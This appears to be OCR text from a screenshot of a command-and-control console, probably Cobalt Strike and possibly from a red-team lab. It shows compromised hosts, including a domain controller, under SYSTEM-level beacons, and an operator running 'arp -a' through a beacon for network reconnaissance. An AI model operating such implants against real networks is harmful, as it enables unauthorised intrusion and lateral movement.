 Administrator *
WEB @ 5068
SYSTEM *
WEB @ 2884
SYSTEM *
WEB @ 4844
SYSTEM *
DC @ 2784
事件日志 X Beacon 10.10.10.80@4844 X 目标列表 X Beacon 10.10.10.10@2784 X
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
[-] Error: 6118
beacon> shell arp -a
[*] Tasked beacon to run: arp -a
[+] host called home, sent: 37 bytes
[+] received output:
接口: 10.10.10.10 --- 0xc
Internet 地址 物理地址 类型
10.10.10.1 00-50-56-c0-00-02 动态
10.10.10.80 00-0c-29-8a-18-2e 动态
10.10.10.201 00-0c-29-db-8e-1e 动态
10.10.10.255 ff-ff-ff-ff-ff-ff 静态
224.0.0.22 01-00-5e-00-00-16 静态
224.0.0.252 01-00-5e-00-00-fc 静态